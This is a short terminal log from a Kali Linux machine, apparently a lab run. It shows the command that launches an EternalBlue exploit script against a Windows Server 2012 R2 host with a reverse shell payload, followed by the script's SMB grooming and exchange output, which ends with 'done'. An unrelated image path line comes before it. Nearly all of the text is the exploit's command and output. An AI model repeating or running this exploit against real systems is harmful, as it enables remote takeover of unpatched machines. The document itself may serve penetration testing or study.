 used
root@kali:~/Desktop/binarios# python eternalblue8_exploit.py 10.0.0.2 reverse_sh
ell.bin 500
shellcode size: 1262
numGroomConn: 500
Target OS: Windows Server 2012 R2 Datacenter 9600
got good NT Trans response
got good NT Trans response
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status for nx: INVALID_PARAMETER
good response status: INVALID_PARAMETER
done
root@kali:~/Desktop/binarios#